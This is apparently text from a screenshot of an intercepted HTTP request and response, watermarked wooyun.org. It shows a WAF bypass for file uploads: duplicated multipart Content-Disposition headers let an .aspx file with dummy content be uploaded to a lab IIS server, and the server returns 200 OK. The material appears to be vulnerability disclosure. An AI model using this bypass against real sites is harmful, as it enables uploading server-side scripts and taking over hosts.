 1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.56.102 ?
Request
Raw Params Headers Hex ViewState
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://192.168.56.102
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/47.0.2526.106
Chrome/47.0.2526.106 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryohTsorbAB4fwveAT
DNT: 1
Referer: http://192.168.56.102/t/upload.aspx
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDQCQTBTAS=NEFPFJIDFNJFHKGKOIHBGLMJ; safedog-flow-item=48642E48F4384EDDCF51E646C39F21EB
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: Form-data; name="__VIEWSTATE"
dDwtMTYwMjIyMTEwMjt0PDtsPGk8MD47PjtsPHQ8cDxsPGVuY3R5cGU7PjtsPG11bHRpcGFydC9mb3JtLWRhdGE7Pj47Oz47Pj47Pg
==
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: Form-data; name="Bin_Lable_File"; filename="5.aspx"
Content-Type: text/html
dsdsdfs
Content-Disposition: form-data; name="Bin_Lable_File"; filename="5.aspx"
Content-Type: text/html
dsdfdsf
------WebKitFormBoundaryohTsorbAB4fwveAT
Content-Disposition: form-data; name="Bin_Button_Upload"
Upload
------WebKitFormBoundaryohTsorbAB4fwveAT--
Response
Raw Headers Hex ViewState
HTTP/1.1 200 OK
Cache-Control: private
Date: Tue, 02 Feb 2016 06:56:27 GMT
Content-Length: 453
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/6.0
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
\5.aspx<form name="_ctl0" method="post" action="upload.aspx" id="_ctl0" enctype="multipart/form-data">
<input type="hidden" name="__VIEWSTATE"
value="dDwtMTYwMjIyMTEwMjt0PDtsPGk8MD47PjtsPHQ8cDxsPGVuY3R5cGU7PjtsPG11bHRpcGFydC9mb3JtLWRhdGE7Pj47O
z47Pj47Pg==" />
<input name="Bin_Lable_File" id="Bin_Lable_File" type="file" style=" height:22px" />
<input type="submit" name="Bin_Button_Upload" value="Upload" id="Bin_Button_Upload" />
</form>
www.wooyun.org